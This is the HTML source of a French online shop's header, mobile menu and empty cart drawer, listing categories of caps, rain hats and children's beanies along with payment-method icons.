            <div class="dropdown-content color-scheme-a4252826-3a2f-40f5-b849-e340f6d6fd50" data-ref="dropdown-content">
              
                
                  <!-- Sous-lien avec sous-sous-menu -->
                  <div class="header__submenu-item accordion-animation">
                    <details class="header__submenu-accordion">
                      <summary class="header__submenu-link header__submenu-link--parent">
                        <span>Casquettes </span>
                        

<span
  class="material-symbols-rounded notranslate icon icon--keyboard_arrow_down "
  translate="no"
  
>keyboard_arrow_down</span>

                      </summary>
                      <div class="header__subsubmenu">
                        
                          <a href="/products/casquette-velours-cotele" class="header__submenu-link header__submenu-link--child">
                            Casquettes Velours côtelées
                          </a>
                        
                          <a href="/products/casquette-laine" class="header__submenu-link header__submenu-link--child">
                            Casquettes Laine
                          </a>
                        
                          <a href="/products/casquette-plate-velours-cotele" class="header__submenu-link header__submenu-link--child">
                            Casquettes plates
                          </a>
                        
                          <a href="/products/casquette-de-pluie" class="header__submenu-link header__submenu-link--child">
                            Casquettes de pluie
                          </a>
                        
                      </div>
                    </details>
                  </div>
                
              
                
                  <!-- Sous-lien avec sous-sous-menu -->
                  <div class="header__submenu-item accordion-animation">
                    <details class="header__submenu-accordion">
                      <summary class="header__submenu-link header__submenu-link--parent">
                        <span>Bobs & Chapeaux</span>
                        

<span
  class="material-symbols-rounded notranslate icon icon--keyboard_arrow_down "
  translate="no"
  
>keyboard_arrow_down</span>

                      </summary>
                      <div class="header__subsubmenu">
                        
                          <a href="/products/chapeau-de-pluie" class="header__submenu-link header__submenu-link--child">
                            Chapeaux de pluie
                          </a>
                        
                          <a href="/products/bonnet" class="header__submenu-link header__submenu-link--child">
                            Bonnets
                          </a>
                        
                          <a href="/products/bob-hiver" class="header__submenu-link header__submenu-link--child">
                            Bobs hiver
                          </a>
                        
                      </div>
                    </details>
                  </div>
                
              
                
                  <!-- Sous-lien avec sous-sous-menu -->
                  <div class="header__submenu-item accordion-animation">
                    <details class="header__submenu-accordion">
                      <summary class="header__submenu-link header__submenu-link--parent">
                        <span>Enfant</span>
                        

<span
  class="material-symbols-rounded notranslate icon icon--keyboard_arrow_down "
  translate="no"
  
>keyboard_arrow_down</span>

                      </summary>
                      <div class="header__subsubmenu">
                        
                          <a href="/products/casquette-enfant" class="header__submenu-link header__submenu-link--child">
                            Casquettes enfant
                          </a>
                        
                          <a href="/products/bonnet-enfant" class="header__submenu-link header__submenu-link--child">
                            Bonnets enfant
                          </a>
                        
                      </div>
                    </details>
                  </div>
                
              
            </div>
          </dropdown-component>
        
      
    
      
        <!-- Lien simple sans sous-menu -->
        <a href="/pages/a-propos" class="header__menu-link">
          <span class="header__menu-link-text">À PROPOS</span>
        </a>
      
    
      
        <!-- Lien simple sans sous-menu -->
        <a href="/pages/devenir-revendeur-du-chapote" class="header__menu-link">
          <span class="header__menu-link-text">CONTACT</span>
        </a>
      
    
      
        <!-- Lien simple sans sous-menu -->
        <a href="/pages/faq" class="header__menu-link">
          <span class="header__menu-link-text">FAQ</span>
        </a>
      
    
  </dropdown-group-component>
</div>




    
  </div>

            
  <a href="/" class="header__logo h5" >
    
      
      
      <img
        src="//lechapote.com/cdn/shop/files/Design_sans_titre_11_3.png?height=75&v=1765639683"
        alt="LE CHAPOTÉ "
        width="25"
        height="25"
        class="header__logo-image"
        style="
          --logo-height: 25px;
          --logo-width: 25px;
          --logo-height-mobile: 25px;
          --logo-width-mobile: 25px
        "
      >
      
    
  </a>

            
  <div class="header__actions">
  

  
    <dialog-component class="search-popup">
  <dialog
    id="search-popup"
    class="dialog-modal card color-scheme-1 dialog-modal--top dialog-modal--search"
    data-ref="popup-modal"
  >
    <div class="dialog-modal__content">
      <form action="/search">
        
        
        









<div class="textfield textfield--full-width">
  <input
    
      type="text"
    
    name="q"
    id="q"
    placeholder="Rechercher"
    
    
    
    
    
    
    
    
  >
  <label for="q">Rechercher</label>
</div>



        <input type="hidden" name="options[prefix]" value="last">
        <button type="submit" class="button button--secondary button--icon-only">
          

<span
  class="material-symbols-rounded notranslate icon icon--search "
  translate="no"
  
>search</span>

        </button>
      </form>
    </div>
    <div class="dialog-modal__close">
      
















  <button
    class="button button--secondary button--icon-only button--no-border"data-ref="popup-close"

    
    
  >
  



<span
  class="material-symbols-rounded notranslate icon icon--close "
  translate="no"
  
>close</span>

</button>


    </div>
  </dialog>

  <button type="button" class="header__icon-search" data-ref="popup-toggle">
    <span class="material-symbols-rounded notranslate icon" translate="no">search</span>
  </button>
</dialog-component>



  

  
  
  
  


  

  
    <a href="/account" class="header__icon header__icon-account">
      <span class="material-symbols-rounded notranslate icon" translate="no">person</span>
    </a>
  

  <script src="//lechapote.com/cdn/shop/t/27/assets/cart-icon.js?v=23318275436325501231765576187" type="module"></script>

<cart-icon
  class="header__icon header__icon-cart"
  data-add-to-cart-behavior="open_cart"
>
  <span class="material-symbols-rounded notranslate icon" translate="no">
    shopping_bag
  </span>
  <span class="header__icon-count-bubble">
    <span class="header__icon-count-bubble-inner" data-ref="cart-count">0</span>
  </span>
</cart-icon>



</div>




          </div>
        
    </div>
  </div>

  <div
    class="header__layout header__layout-mobile color-scheme-a4252826-3a2f-40f5-b849-e340f6d6fd50"
    style="--header-height: 65px;"
  >
    <div class="header__layout--logo-center">
      
  <div class="header__menu">
    <button class="header__menu-mobile" type="button" data-ref="menu-toggle">
      

<span
  class="material-symbols-rounded notranslate icon icon--menu "
  translate="no"
  
>menu</span>

    </button>

    
      <div class="search-popup-mobile">
        <dialog-component class="search-popup">
  <dialog
    id="search-popup"
    class="dialog-modal card color-scheme-1 dialog-modal--top dialog-modal--search"
    data-ref="popup-modal"
  >
    <div class="dialog-modal__content">
      <form action="/search">
        
        
        









<div class="textfield textfield--full-width">
  <input
    
      type="text"
    
    name="q"
    id="q"
    placeholder="Rechercher"
    
    
    
    
    
    
    
    
  >
  <label for="q">Rechercher</label>
</div>



        <input type="hidden" name="options[prefix]" value="last">
        <button type="submit" class="button button--secondary button--icon-only">
          

<span
  class="material-symbols-rounded notranslate icon icon--search "
  translate="no"
  
>search</span>

        </button>
      </form>
    </div>
    <div class="dialog-modal__close">
      
















  <button
    class="button button--secondary button--icon-only button--no-border"data-ref="popup-close"

    
    
  >
  



<span
  class="material-symbols-rounded notranslate icon icon--close "
  translate="no"
  
>close</span>

</button>


    </div>
  </dialog>

  <button type="button" class="header__icon-search" data-ref="popup-toggle">
    <span class="material-symbols-rounded notranslate icon" translate="no">search</span>
  </button>
</dialog-component>



      </div>
    
  </div>

      
  <a href="/" class="header__logo h5" >
    
      
      
      <img
        src="//lechapote.com/cdn/shop/files/Design_sans_titre_11_3.png?height=75&v=1765639683"
        alt="LE CHAPOTÉ "
        width="25"
        height="25"
        class="header__logo-image"
        style="
          --logo-height: 25px;
          --logo-width: 25px;
          --logo-height-mobile: 25px;
          --logo-width-mobile: 25px
        "
      >
      
    
  </a>

      
  <div class="header__actions">
  

  
    <dialog-component class="search-popup">
  <dialog
    id="search-popup"
    class="dialog-modal card color-scheme-1 dialog-modal--top dialog-modal--search"
    data-ref="popup-modal"
  >
    <div class="dialog-modal__content">
      <form action="/search">
        
        
        









<div class="textfield textfield--full-width">
  <input
    
      type="text"
    
    name="q"
    id="q"
    placeholder="Rechercher"
    
    
    
    
    
    
    
    
  >
  <label for="q">Rechercher</label>
</div>



        <input type="hidden" name="options[prefix]" value="last">
        <button type="submit" class="button button--secondary button--icon-only">
          

<span
  class="material-symbols-rounded notranslate icon icon--search "
  translate="no"
  
>search</span>

        </button>
      </form>
    </div>
    <div class="dialog-modal__close">
      
















  <button
    class="button button--secondary button--icon-only button--no-border"data-ref="popup-close"

    
    
  >
  



<span
  class="material-symbols-rounded notranslate icon icon--close "
  translate="no"
  
>close</span>

</button>


    </div>
  </dialog>

  <button type="button" class="header__icon-search" data-ref="popup-toggle">
    <span class="material-symbols-rounded notranslate icon" translate="no">search</span>
  </button>
</dialog-component>



  

  
  
  
  


  

  
    <a href="/account" class="header__icon header__icon-account">
      <span class="material-symbols-rounded notranslate icon" translate="no">person</span>
    </a>
  

  <script src="//lechapote.com/cdn/shop/t/27/assets/cart-icon.js?v=23318275436325501231765576187" type="module"></script>

<cart-icon
  class="header__icon header__icon-cart"
  data-add-to-cart-behavior="open_cart"
>
  <span class="material-symbols-rounded notranslate icon" translate="no">
    shopping_bag
  </span>
  <span class="header__icon-count-bubble">
    <span class="header__icon-count-bubble-inner" data-ref="cart-count">0</span>
  </span>
</cart-icon>



</div>




    </div>

    
    
    

    

<!-- Menu mobile overlay -->
<div class="header__mobile-menu-overlay" data-ref="mobile-menu-overlay">
  <div class="header__mobile-menu color-scheme-a4252826-3a2f-40f5-b849-e340f6d6fd50" data-ref="mobile-menu">
    <div class="header__mobile-menu-header">
      <button
        class="button button--secondary button--small button--icon-only button--no-border header__mobile-menu-close"
        type="button"
        data-ref="menu-close"
      >
        

<span
  class="material-symbols-rounded notranslate icon icon--close "
  translate="no"
  
>close</span>

      </button>
    </div>
    <nav class="header__mobile-menu-nav" style="--font-weight: 400;">
      <div
  class="header-drawer-menu-header"
  style="
    --margin-top: 0px;
    --margin-bottom: 0px;
  "
>
  
</div>






      
        
          <!-- Lien avec sous-menu -->
          <div class="accordion-animation">
            <details class="header__mobile-menu-accordion">
              <summary class="header__mobile-menu-link header__mobile-menu-link--parent">
                <span class="header__mobile-menu-link-text">NOS COLLECTIONS</span>
                

<span
  class="material-symbols-rounded notranslate icon icon--keyboard_arrow_down "
  translate="no"
  
>keyboard_arrow_down</span>

              </summary>
              <div class="header__mobile-menu-submenu">
                
                  
                    <!-- Sous-lien avec sous-sous-menu -->
                    <div class="accordion-animation">
                      <details class="header__mobile-menu-accordion">
                        <summary class="header__mobile-menu-link header__mobile-menu-link--child">
                          <span class="header__mobile-menu-link-text">Casquettes </span>
                          

<span
  class="material-symbols-rounded notranslate icon icon--keyboard_arrow_down "
  translate="no"
  
>keyboard_arrow_down</span>

                        </summary>
                        <div class="header__mobile-menu-submenu header__mobile-menu-submenu--level-2">
                          
                            <a
                              href="/products/casquette-velours-cotele"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Casquettes Velours côtelées
                            </a>
                          
                            <a
                              href="/products/casquette-laine"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Casquettes Laine
                            </a>
                          
                            <a
                              href="/products/casquette-plate-velours-cotele"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Casquettes plates
                            </a>
                          
                            <a
                              href="/products/casquette-de-pluie"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Casquettes de pluie
                            </a>
                          
                        </div>
                      </details>
                    </div>
                  
                
                  
                    <!-- Sous-lien avec sous-sous-menu -->
                    <div class="accordion-animation">
                      <details class="header__mobile-menu-accordion">
                        <summary class="header__mobile-menu-link header__mobile-menu-link--child">
                          <span class="header__mobile-menu-link-text">Bobs & Chapeaux</span>
                          

<span
  class="material-symbols-rounded notranslate icon icon--keyboard_arrow_down "
  translate="no"
  
>keyboard_arrow_down</span>

                        </summary>
                        <div class="header__mobile-menu-submenu header__mobile-menu-submenu--level-2">
                          
                            <a
                              href="/products/chapeau-de-pluie"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Chapeaux de pluie
                            </a>
                          
                            <a
                              href="/products/bonnet"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Bonnets
                            </a>
                          
                            <a
                              href="/products/bob-hiver"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Bobs hiver
                            </a>
                          
                        </div>
                      </details>
                    </div>
                  
                
                  
                    <!-- Sous-lien avec sous-sous-menu -->
                    <div class="accordion-animation">
                      <details class="header__mobile-menu-accordion">
                        <summary class="header__mobile-menu-link header__mobile-menu-link--child">
                          <span class="header__mobile-menu-link-text">Enfant</span>
                          

<span
  class="material-symbols-rounded notranslate icon icon--keyboard_arrow_down "
  translate="no"
  
>keyboard_arrow_down</span>

                        </summary>
                        <div class="header__mobile-menu-submenu header__mobile-menu-submenu--level-2">
                          
                            <a
                              href="/products/casquette-enfant"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Casquettes enfant
                            </a>
                          
                            <a
                              href="/products/bonnet-enfant"
                              class="header__mobile-menu-link header__mobile-menu-link--grandchild"
                            >
                              Bonnets enfant
                            </a>
                          
                        </div>
                      </details>
                    </div>
                  
                
              </div>
            </details>
          </div>
        
      
        
          <!-- Lien simple sans sous-menu -->
          <a href="/pages/a-propos" class="header__mobile-menu-link">
            <span class="header__mobile-menu-link-text">À PROPOS</span>
          </a>
        
      
        
          <!-- Lien simple sans sous-menu -->
          <a href="/pages/devenir-revendeur-du-chapote" class="header__mobile-menu-link">
            <span class="header__mobile-menu-link-text">CONTACT</span>
          </a>
        
      
        
          <!-- Lien simple sans sous-menu -->
          <a href="/pages/faq" class="header__mobile-menu-link">
            <span class="header__mobile-menu-link-text">FAQ</span>
          </a>
        
      

      
        <a href="/account" class="header__mobile-menu-link">
          <span class="header__mobile-menu-link-text">Compte</span>
        </a>
      

      <div
  class="header-drawer-menu-under-menu"
  style="
    --margin-top: 0px;
    --margin-bottom: 0px;
  "
>
  

<div
  class="
    review review--2
     card color-scheme-1 card--with-border
"
  style="
    --image-ratio: 4 / 3;
    --margin-top: 0px;
    --margin-bottom: 0px;
  "
  
  
>
  


















    
  <div class="review__rating">
    

<div class="rating">
  <div class="rating__stars">
    
    
    
    

    
      
        

<span
  class="material-symbols-rounded notranslate icon icon--star_rate rating-star rating-star--filled"
  translate="no"
  
>star_rate</span>

      
    
      
        

<span
  class="material-symbols-rounded notranslate icon icon--star_rate rating-star rating-star--filled"
  translate="no"
  
>star_rate</span>

      
    
      
        

<span
  class="material-symbols-rounded notranslate icon icon--star_rate rating-star rating-star--filled"
  translate="no"
  
>star_rate</span>

      
    
      
        

<span
  class="material-symbols-rounded notranslate icon icon--star_rate rating-star rating-star--filled"
  translate="no"
  
>star_rate</span>

      
    
      
        

<span
  class="material-symbols-rounded notranslate icon icon--star_rate_half rating-star"
  translate="no"
  
>star_rate_half</span>

      
    
  </div>
  
  
</div>



  </div>

    
  
    <p class="review__title">Excellent produit !</p>
  

    
  
    <div class="review__content"><p>Écrivez un retour à propos de vos produits. Ajustez le nombre de colonnes en fonction de la taille moyenne des messages.</p></div>
  

    <div class="review__author-and-date">
      
  
    <p class="review__author-name">John Doe</p>
  

      
  
    <p class="review__date">Le 11/03/2025</p>
  

    </div>
  



</div>





</div>





    </nav>

    
  </div>
</div>





  </div>
</header-component>




  <style data-shopify>
    .section-header {
      position: sticky;
      top: 0;
      z-index: 3;
      background: inherit;
    }
  </style>



</header>
<!-- END sections: header-group -->

    
      <!-- BEGIN sections: cart-drawer-group -->
<div id="shopify-section-sections--27069774627156__cart-drawer" class="shopify-section shopify-section-group-cart-drawer-group cart-drawer"><script src="//lechapote.com/cdn/shop/t/27/assets/cart-drawer.js?v=47656137944713154371765576187" type="module"></script>

<cart-drawer
  class="cart-drawer cart-drawer--empty"
  data-ref="cart-drawer"
  data-section-id="sections--27069774627156__cart-drawer"
  style="--cart-drawer-width: 440px;"
>
  <div
    class="
      cart-drawer__inner cart-drawer--defaut
      
      color-scheme-2
      
    "
    tabindex="-1"
  ><div class="cart-drawer__header color-scheme-2">
      <div class="cart-drawer__header_title">
        <h3 class="h6">Panier (0)</h3>

        <button class="cart-drawer__close" type="button" onclick="this.closest('cart-drawer').close()">
        

<span
  class="material-symbols-rounded notranslate icon icon--close "
  translate="no"
  
>close</span>

      </button>
      </div>

      <div
  class="cart-header-blocks"
  style="--margin-top: 0px; --margin-bottom: 0px;"
>
  <div
  class="
    cart-progress-bar"
  style="--margin-top: 0px; --margin-bottom: 0px;"
  
  
>
  

  

  

  

  
    <div class="cart-progress-bar__container appear-animation appear-delay-1">
      
        <p class="cart-progress-bar__label">Plus que 30,00€ et la livraison est offerte !</p>
      
      <div class="cart-progress-bar__bar-container">
        <div class="cart-progress-bar__progress-group">
          <progress
            class="cart-progress-bar__progress cart-progress-bar__progress_1"
            max="100"
            value="0.0"
          ></progress>

          
        </div>
        

        

        
        

        

        
      </div>
    </div>
  
</div>





</div>





    </div>

    <div class="cart-drawer__body">
      <form action="/cart" method="post" id="cart_drawer_form">
        <div class="cart-drawer__items"></div>
      </form>
    </div>

    <div class="cart-drawer__footer color-scheme-2">
      <div
  class="cart-footer-resume-blocks"
  style="--margin-top: 0px; --margin-bottom: 0px;"
>
  
<div class="cart__totals">
    <p>Total estimé</p>
    <div class="cart__totals-value">
      

      
<div class="price-container">
  <div class="prices">
    

    <span class="price" data-ref="price" data-value="0">0€</span>

    
      <span class="compare-at-price" data-ref="compare-at-price" data-value=""></span>
    
  </div>

  
</div>



</div>
  </div>
</div>






      <div class="cart-drawer__ctas">
        <button
          type="submit"
          data-ref="checkout-button"
          class="button button--full-width"
          name="checkout"
          form="cart_drawer_form"
          
            disabled
          
        >
          <span>Commander</span>
          <span class="loading__spinner">
  <svg class="spinner" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
    <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
  </svg>
</span>



        </button>
      </div>

      <div
  class="cart-footer-blocks"
  style="--margin-top: 0px; --margin-bottom: 0px;"
>
  <div
  class="
    payment-methods mobile-hide"
  style="
    --margin-top: 5px;
    --margin-bottom: 5px;
    --icon-size: 35px;
    --alignment: center;
    --alignment-mobile: center;
  "
  
  
>
  
    
      <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
    

    
      <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
    

    

    
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

    

    
      <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

    

    
